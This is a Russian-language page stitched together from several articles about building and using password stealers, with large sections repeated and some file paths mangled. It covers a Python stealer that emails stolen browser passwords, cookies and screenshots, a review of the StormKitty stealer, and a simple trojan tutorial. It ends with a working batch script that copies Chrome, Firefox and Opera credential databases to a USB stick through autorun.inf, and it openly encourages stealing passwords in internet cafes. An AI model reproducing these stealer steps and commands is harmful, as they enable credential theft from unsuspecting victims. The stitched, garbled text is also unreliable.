Что такое стиллер вай фай

Стиллер паролей на python с отправкой на почту

Стиллер паролей на python

Привет, сейчас будем делать стиллер паролей на ЯП python. Наш стиллер будет воровать пароли браузеров таких как хром, яндекс браузер, амиго, и др., их куки, делать скриншот экрана, узнавать айпи адрес пк на котором открыли стиллер, его место нахождение и его установленная система.

Приступим к делу

Создаем новый файл в IDLE Python или в другой IDE.

Подключаем все нужные библиотеки. В некоторых нужно в cmd скачивать модули.

Собираем с пользователя все его данные.

Собираем пароли с хрома.

Собираем куки с хрома.

Пароли с яндекс браузера.

Данные с FILEZILLA.

Делаем скриншот экрана.

Тут записываем наши тхт в один ZIP — doc.

Вот он наш ZIP по всеми данными.

Тут мы создаем вложение для нашего doc’а ZIP.

Здесь мы собственно производим отправку на емаил с помощью SMTP

Чтобы отправилось сообщение с вашей новой почты gmail нужно проделать это:

На странице «Аккаунт Google» откройте раздел Ненадежные приложения, у которых есть доступ к аккаунту, и включите. Тогда все будет ОК.

Открываете cmd консоль и пишете cd и путь к папке где лежит ваш файл с кодом, ентер.

cd и путь к файлу.

Ссылки

О песочнице

Это «Песочница» — раздел, в который попадают дебютные посты пользователей, желающих стать полноправными участниками сообщества.

Если у вас есть приглашение, отправьте его автору понравившейся публикации — тогда её смогут прочитать и обсудить все остальные пользователи Хабра.

Чтобы исключить предвзятость при оценке, все публикации анонимны, псевдонимы показываются случайным образом.

О модерации

Не надо пропускать:

Обзор стилера StormKitty

Все немного понимающе в компьютерах пользователи знают, что, если вдруг забыл (или никогда не знал) пароль от какого‑нибудь сайта, но он сохранен в браузере, всегда есть возможность его оттуда вытащить. Пароли сохраненные в бразуере могут достать и стиллер. Об одном из таких стилеров, который называется StormKitty я и расскажу в сегодняшней статье.

При пентесте организации часто бывает нужно выполнить нагрузку на взломанном компьютере. Максимально убедительным доказательством успеха для заказчика будет список паролей с компьютеров сотрудников, а получить их поможет прекрасный стилер StormKitty.

Стилер паролей и другого добра StormKitty полностью бесплатный, открытый, стабильно работает, а еще присылает результаты работы прямо в Telegram. Сказка, а не стилер. Немудрено, что с гитхаба его уже снесли (впрочем, ненадолго), а антивирусы истошно кричат при его виде.

Раз уж вы читаете наш сайт, бессмысленно рассказывать, зачем нужен стилер и чем он отличается от локера-шифровальщика или RAT. Перейдем сразу к делу и скачаем готовый билд.

Обзор стилера StormKitty

Что может стилер StormKitty? По словам автора — много чего. Тут и сама кража данных, и фингерпринтинг системы, и даже более продвинутые функции, вроде противодействия анализу и встроенного в сборщик обфускатора.

Возможности стилера StormKitty:

Как видите, функционал довольно обширный. Но, несмотря на это, готовый билд весит всего 239 Кб и все зависимости встроены.

Установка стилера StormKitty

Для начала надо собрать исходники. Код написан на C# и хорошо читается, так что можно на этом примере изучать устройство подобных вредоносных программ.

Вместо сервера тут Telegram-бот. Чтобы его использовать, необходимо создать новый бот и зарядить его токен в наш билд. Для этого отправьте главному боту команду / wbr / > newbot и следуйте инструкциям.

Затем нужно скопировать токен (который я замылил) и вставить его в билдер. Он представляет собой консольное приложение на все том же C#. Сборка состоит из нескольких вопросов, после которых будет выведен путь к готовому билду.

Часть функций (например, клиппер и кейлоггер) не будут доступны, если не использовать автозапуск.

Как видите, используется обфускация протектором ConfuserEx. Он, кстати, включен в релизную версию билдера в полном варианте, хотя используется только консольный. Я не мог не проверить, что получается на выходе, и загрузил билд в декомпилятор dnSpy. Результат меня обрадовал: от кода не осталось ничего человекочитаемого.

Также я загрузил обфусцированный билд на virustotal.com, на котором привлек внимание 35 из 69 движков. При этом Avast, «Доктор Веб» и «Касперский» молчат, что меня очень удивило. Ругани хватает и на сам факт использования Confuser. К билдеру вопросов еще больше: среагировали 51 из 68. Видимо, это из‑за содержания внутри ничем не прикрытой нагрузки.

Использование стилера StormKitty

Билд я собрал вручную из исходников. Клиппер и кейлоггер не включал, автозапуск тоже. Ненужные функции на всякий случай вырезал вообще.



При запуске получил фейковое сообщение об ошибке.

Через пять минут после запуска пришло длинное сообщение, в котором была ссылка на файл. Давайте посмотрим на сообщение поближе.

Все потенциально чувствительные данные я замазал, чтобы не было желания покопаться в моих файлах.

В самом сообщении ничего особо ценного нет. Но из указанного бросаются в глаза несколько ошибок: Internal IP и Gateway IP не согласуются между собой (потому что внутренний IP принадлежит VPN), а список всех адаптеров и их адресов не выводится. При этом адаптеров у меня больше десятка — спасибо Microsoft Hyper-V! Короче, тут косяк. Также StormKitty не нашел второй экран.

После скачивания и распаковки файла по ссылке я увидел такой набор папок.

Анализ собранных данных

Есть и перечень скачанных файлов. Он сохранен в виде списка со строками такого вида:

что такое стиллер вай фай

Стиллер паролей на python с отправкой на почту

Стиллер паролей на python

Привет, сейчас будем делать стиллер паролей на ЯП python. Наш стиллер будет воровать пароли браузеров таких как хром, яндекс браузер, амиго, и др., их куки, делать скриншот экрана, узнавать айпи адрес пк на котором открыли стиллер, его место нахождение и его установленная система.

Приступим к делу

Создаем новый файл в IDLE Python или в другой IDE.

Подключаем все нужные библиотеки. В некоторых нужно в cmd скачивать модули.

Собираем с пользователя все его данные.

Собираем пароли с хрома.

Собираем куки с хрома.

Пароли с яндекс браузера.

Данные с FILEZILLA.

Делаем скриншот экрана.

Тут записываем наши тхт в один ZIP — doc.

Вот он наш ZIP по всеми данными.

Тут мы создаем вложение для нашего doc’а ZIP.

Здесь мы собственно производим отправку на емаил с помощью SMTP

Чтобы отправилось сообщение с вашей новой почты gmail нужно проделать это:

На странице «Аккаунт Google» откройте раздел Ненадежные приложения, у которых есть доступ к аккаунту, и включите. Тогда все будет ОК.

Открываете cmd консоль и пишете cd и путь к папке где лежит ваш файл с кодом, ентер.

cd и путь к файлу.

Ссылки

О песочнице

Это «Песочница» — раздел, в который попадают дебютные посты пользователей, желающих стать полноправными участниками сообщества.

Если у вас есть приглашение, отправьте его автору понравившейся публикации — тогда её смогут прочитать и обсудить все остальные пользователи Хабра.

Чтобы исключить предвзятость при оценке, все публикации анонимны, псевдонимы показываются случайным образом.

О модерации

Не надо пропускать:

Как создать простого трояна на Python

Зачем кому-то писать вредоносное ПО на Python? Мы собираемся сделать это, чтобы изучить общие принципы разработки вредоносных программ, а в то же время вы сможете попрактиковаться в использовании этого языка и применить полученные знания для других целей. Кроме того, вредоносное ПО Python встречается в естественных условиях, и не все программы защиты от вирусов обращают на него внимание.

Конечно, приведенные в статье скрипты никоим образом не подходят для использования в боевых условиях — в них нет обфускации, принципы работы просты, как дважды два, и нет никаких вредоносных функций. Однако проявив немного изобретательности, их можно использовать для простых грязных уловок — например, выключения чьего-либо компьютера в классе или в офисе.

Теория

Так что же такое троян? Вирус — это программа, основная задача которой — копировать самого себя. Червь активно распространяется по сети (типичные примеры — Petya и WannaCry), а троян — это скрытая вредоносная программа, маскирующаяся под «хорошее» ПО.

Логика такого заражения заключается в том, что пользователь сам загружает вредоносное ПО на свой компьютер (например, под видом неработающей программы), сам отключает механизмы защиты (в конце концов, программа выглядит нормально) и хочет оставить его на долгое время. Хакеры здесь тоже не спят, поэтому время от времени появляются новости о новых жертвах пиратского программного обеспечения и программ-вымогателей, нацеленных на любителей халявы. Но мы знаем, что бесплатный сыр можно найти только в мыеловке, и сегодня мы очень легко научимся заполнять этот сыр чем-то неожиданным.

Определяем IP

Во-первых, нам (то есть нашему трояну) нужно определить, где он оказался. Важной частью вашей информации является IP-адрес, который вы можете использовать для подключения к зараженному компьютеру в будущем.

Начнем писать код. Сразу импортируем библиотеки:

Код получения внешнего и внутреннего адресов будет таким. Обрати внимание, что, если у жертвы несколько сетевых интерфейсов (например, Wi-Fi и Ethernet одновременно), этот код может вести себя неправильно.

Если с локальным адресом все более‑менее просто — находим имя устройства в сети и смотрим IP по имени устройства, — то вот с публичным IP все немного сложнее.

Вывести информацию еще проще:

Строковые литералы не только хорошо смотрятся в вашем коде, они также помогают избежать таких ошибок, как сложение строк и добавление чисел (Python это не JavaScript!).

Обзор стилера StormKitty

Все немного понимающе в компьютерах пользователи знают, что, если вдруг забыл (или никогда не знал) пароль от какого‑нибудь сайта, но он сохранен в браузере, всегда есть возможность его оттуда вытащить. Пароли сохраненные в бразуере могут достать и стиллер. Об одном из таких стилеров, который называется StormKitty я и расскажу в сегодняшней статье.

При пентесте организации часто бывает нужно выполнить нагрузку на взломанном компьютере. Максимально убедительным доказательством успеха для заказчика будет список паролей с компьютеров сотрудников, а получить их поможет прекрасный стилер StormKitty.

Стилер паролей и другого добра StormKitty полностью бесплатный, открытый, стабильно работает, а еще присылает результаты работы прямо в Telegram. Сказка, а не стилер. Немудрено, что с гитхаба его уже снесли (впрочем, ненадолго), а антивирусы истошно кричат при его виде.

Раз уж вы читаете наш сайт, бессмысленно рассказывать, зачем нужен стилер и чем он отличается от локера-шифровальщика или RAT. Перейдем сразу к делу и скачаем готовый билд.

Обзор стилера StormKitty

Что может стилер StormKitty? По словам автора — много чего. Тут и сама кража данных, и фингерпринтинг системы, и даже более продвинутые функции, вроде противодействия анализу и встроенного в сборщик обфускатора.

Возможности стилера StormKitty:

Как видите, функционал довольно обширный. Но, несмотря на это, готовый билд весит всего 239 Кб и все зависимости встроены.

Установка стилера StormKitty

Для начала надо собрать исходники. Код написан на C# и хорошо читается, так что можно на этом примере изучать устройство подобных вредоносных программ.

Вместо сервера тут Telegram-бот. Чтобы его использовать, необходимо создать новый бот и зарядить его токен в наш билд. Для этого отправьте главному боту команду / newbot и следуйте инструкциям.

Затем нужно скопировать токен (который я замылил) и вставить его в билдер. Он представляет собой консольное приложение на все том же C#. Сборка состоит из нескольких вопросов, после которых будет выведен путь к готовому билду.

Часть функций (например, клиппер и кейлоггер) не будут доступны, если не использовать автозапуск.

Как видите, используется обфускация протектором ConfuserEx. Он, кстати, включен в релизную версию билдера в полном варианте, хотя используется только консольный. Я не мог не проверить, что получается на выходе, и загрузил билд в декомпилятор dnSpy. Результат меня обрадовал: от кода не осталось ничего человекочитаемого.

Также я загрузил обфусцированный билд на virustotal.com, на котором привлек внимание 35 из 69 движков. При этом Avast, «Доктор Веб» и «Касперский» молчат, что меня очень удивило. Ругани хватает и на сам факт использования Confuser. К билдеру вопросов еще больше: среагировали 51 из 68. Видимо, это из‑за содержания внутри ничем не прикрытой нагрузки.

Использование стилера StormKitty

Билд я собрал вручную из исходников. Клиппер и кейлоггер не включал, автозапуск тоже. Ненужные функции на всякий случай вырезал вообще.

При запуске получил фейковое сообщение об ошибке.

Через пять минут после запуска пришло длинное сообщение, в котором была ссылка на файл. Давайте посмотрим на сообщение поближе.

Все потенциально чувствительные данные я замазал, чтобы не было желания покопаться в моих файлах.

В самом сообщении ничего особо ценного нет. Но из указанного бросаются в глаза несколько ошибок: Internal IP и Gateway IP не согласуются между собой (потому что внутренний IP принадлежит VPN), а список всех адаптеров и их адресов не выводится. При этом адаптеров у меня больше десятка — спасибо Microsoft Hyper-V! Короче, тут косяк. Также StormKitty не нашел второй экран.

После скачивания и распаковки файла по ссылке я увидел такой набор папок.

Анализ собранных данных

Есть и перечень скачанных файлов. Он сохранен в виде списка со строками такого вида:

И не был бы это стилер, если бы он не украл пароли. Они сохраняются в виде таких записей:

В папке для Internet Explorer оказался только токен авторизации в Azure Cloud Shell для Windows Terminal. Что касается Thunderbird — профили стилер извлек, вот только они остались зашифрованы.

Папка Gaming оказалась полностью бесполезна. StormKitty раскопал у меня Minecraft, из которого забрал скриншоты и список установленных версий.

Смотрим результаты работы граббера. Он натаскал 1193 файла общим объемом 2,2 Мбайт. Звучит несерьезно! Оказывается, он упаковал пару мелких фоток, json-конфигов и прочего хлама, при этом пропустив лежащие рядом интересные файлы. Также в комплект попала папка, в которую я клонирую репозитории с GitHub, — вот ценность‑то!

Короче, граббер оказался бесполезным. До диска D он вообще не добрался, вопреки заявлениям автора, что он весь комп перероет и вытащит все ценное. Логика работы по меньшей мере странная, и даже в тепличных условиях ничего ценного (и даже явно попадающего под фильтр) не нашлось.

Информация о Discord включает в себя токен (все обнаруженные токены заботливо складываются в файлик tokens. txt ) и копию сессионных файлов. Ничего запредельного.

В списке процессов есть PID и путь к бинарнику, но почему‑то нет аргументов запуска. Странно.

Показания сканера, конечно, местами странные, но список сетей и некоторую информацию он показал правильно. Настолько правильно, что часть даже замазать пришлось.

И последний файл отчета — список открытых окон. Странно, как некоторые из записей оказались в этом списке, но все открытые окна были обнаружены точно. Пример записи ниже.

Список процессов почти такой же: по сути, добавился только заголовок окна. Опять же — никакой информации об аргументах. StormKitty как бы издевается, не давая нам важный кусок информации.

Заключение

Впечатления оказались несколько противоречивыми, поэтому просто перечислю плюсы и минусы, а вы сами сделаете вывод, подходит ли вам такой вариант в пентесте.

Плюсов вроде больше, но минусы весьма значительные. К тому же часть функций проверить не удалось, а фантазировать не хотелось бы. Главное — помните, что перед использованием понадобится отключить защиту или провести ночь с протекторами, упаковщиками, обфускаторами и прочей нечистью.

Пишем стилер. Как вытащить пароли Chrome и Firefox своими руками

Содержание статьи

WARNING

Весь код в статье приводится исключительно в образовательных целях и для восстановления собственных утерянных паролей. Похищение чужих учетных или других личных данных без надлежащего письменного соглашения карается по закону.

Итак, браузеры, в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SQLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.

В примере модуля стилинга, который я приведу в статье, будет активно использоваться CRT и другие сторонние библиотеки и зависимости, типа sqlite.h. Если тебе нужен компактный код без зависимостей, придется его немного переработать, избавившись от некоторых функций и настроив компилятор должным образом. Как это сделать, я показывал в статье «Тайный WinAPI. Как обфусцировать вызовы WinAPI в своем приложении».

Что скажет антивирус?

Рекламируя свои продукты, вирусописатели часто обращают внимание потенциальных покупателей на то, что в данный момент их стилер не «палится» антивирусом.

Тут надо понимать, что все современные и более-менее серьезные вирусы и трояны имеют модульную структуру, каждый модуль в которой отвечает за что-то свое: один модуль собирает пароли, второй препятствует отладке и эмуляции, третий определяет факт работы в виртуальной машине, четвертый проводит обфускацию вызовов WinAPI, пятый разбирается со встроенным в ОС файрволом.

Так что судить о том, «палится» определенный метод антивирусом или нет, можно, только если речь идет о законченном «боевом» приложении, а не по отдельному модулю.

Chrome

Начнем с Chrome. Для начала давай получим файл, где хранятся учетные записи и пароли пользователей. В Windows он лежит по такому адресу:

Давай напишем функцию, которая получает путь к базе паролей Chrome. В качестве аргумента ей будет передаваться массив символов с результатом ее работы (то есть массив будет содержать путь к файлу паролей Chrome).

База паролей получена, теперь приступаем к работе с ней. Как я уже говорил, это база данных SQLite, работать с ней удобно через SQLite API, которые подключаются с заголовочным файлом sqlite3.h. Давай скопируем файл базы данных, чтобы не занимать его и не мешать работе браузера.

Обрати внимание: при некорректной отработке функции нам все равно необходимо самостоятельно закрыть подключение к базе и удалить ее копию.

Продолжение доступно только участникам

Вариант 1. Присоединись к сообществу «Xakep.ru», чтобы читать все материалы на сайте

Членство в сообществе в течение указанного срока откроет тебе доступ ко ВСЕМ материалам «Хакера», позволит скачивать выпуски в PDF, отключит рекламу на сайте и увеличит личную накопительную скидку! Подробнее

Стиллер паролей для браузеров на Windows

Стиллер паролей для браузеров на Windows

Стиллер паролей – определенный класс вирусов, функционал которых состоит в том, чтобы украсть сохраненные пароли с компьютера и отправить их “автору”.

Метод, который мы будем использовать имеет как плюсы, так и минусы, без этого никуда.

Стиллер паролей для браузеров на Windows | Разбор плюсов и минусов

Давайте разберемся, почему такие плюсы и минусы имеет наш стиллер паролей для браузеров.

Думаю первые пару пунктов в разборе не нуждаются, а вот простота в доработке, давайте посмотрим почему.

Ниже будет код программы, там видно, что стиллер крадет пароли из 3 браузеров, Opera, Mozilla, Chrome. Если вы захотите сделать его более объемным и добавить все браузеры, то вам нужно просто найти их директории и прописать пути.

Далее мгновенный запуск. Создаём файл autorun.inf и добавляем наш anyname.bat туда. Как только вы вставите флешку в ПК, произойдёт кража и её можно сразу вытаскивать. Это займет у секунду времени, однако тут сразу и минус. Autorun.inf не запускается на Windows 8+, так что придётся запускать батник вручную. Точнее сказать, автоматический запуск стал невозможен с последнего обновления безопасности Windows 7.

Постоянное созданиеудаление autorun.inf – если вы вставите флешку в ПК, а потом пойдёте домой и у вас Windows 8.1 или ниже, то пароли обновятся из-за авторана. Чтобы этого избежать его нужно постоянно удалять, однако в нашем скрипте уже всё есть. Он будет удален автоматически после запуска.

Создаём стиллер паролей для браузеров

Для того, чтобы создать портативный стиллер паролей для браузеров нам понадобится только блокнот.

Создаём текстовый документ и пишем туда следующий код:

d0Google

CD/D %APPDATA%OperaOpera

copy /y wand.dat %

d0Opera

copy /y coockies.dat %

d0Opera

cd %AppData%MozillaFirefoxProfiles*.def-ault

copy /y coockies.sqlite %

d0Mozilla

copy /y key3.db %

d0Mozilla

copy /y signons.sqlite %

d0Mozilla

copy /y AppData%MozillaFirefoxProfiles*.def-ault %

d0Mozilla

cd %localappdata%GoogleChromeUser DataDefault

copy /y “%localappdata%GoogleChromeUser DataDefaultLogin Data” “%

Вы же можете его просто скопировать, сохраняем файл как anyname.bat. В коде видно, что сохраняются пароли из Mozilla, Opera, Chrome. Если вы хотите добавить ещё браузеры, требуется найти их директории и таким же образом добавить. Атрибуты, которые мы присвоили делают созданные папки скрытыми, чтобы никто ничего не заподозрил.

Теперь нужно создать файл autorun.inf со следующей командой:

Готово, теперь можете идти куда душа пожелает и воровать пароли, например в интернет-кафе или тому подобные места. Наш стиллер паролей для браузеров не является удалённым, из-за чего придётся ходить.

Открыть сохраненные пароли можно заменив краденые файлы cookies, базы данных и данные логина. Для удобства можно воспользоваться программой Password Web Views.

Сегодня мы поговорили о том, как создать стиллер паролей для браузеров, обсудили плюсы и минусы такого скрипта. Если вам понравилась статья, подписывайтесь на обновления сайта, а также наш Telegram.

Telegram

Подписывайтесь на официальный Telegram канал сайта Make Info.